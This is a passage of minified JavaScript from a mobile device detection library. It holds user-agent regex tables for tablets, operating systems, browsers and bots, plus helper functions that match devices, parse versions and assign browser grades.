U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows 